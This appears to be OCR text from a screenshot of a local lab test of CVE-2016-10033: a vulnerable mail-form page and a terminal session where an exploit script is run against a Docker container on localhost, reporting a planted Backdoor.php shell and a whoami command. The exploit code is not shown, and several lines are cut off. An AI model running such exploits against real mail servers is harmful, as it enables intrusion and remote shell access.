 Vulnerable mail form (CVE-2016-10033
Your name:
Your email:
Your message:
Send email
1. ./exp.sh 127.0.0.1:8000 (sh)
l1nk3r@l1nk3r ~/Desktop
l1nk3r@l1nk3r ~/Desktop docker run -d -p 8000:80
er_1
2550a46605e0612ca508a0600d0bdb49b2c948f12b56b1387b91a
l1nk3r@l1nk3r ~/Desktop ./exp.sh 127.0.0.1:8000
zsh: permission denied: ./exp.sh
✘ l1nk3r@l1nk3r ~/Desktop chmod 777 exp.sh
l1nk3r@l1nk3r ~/Desktop ./exp.sh 127.0.0.1:8000
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 127.0.0.1:8000
[+] Target exploited, acessing shell at http://127.0.
[+] Checking if the backdoor was created on target sys
[+] Backdoor.php found on remote system
[+] Running whoami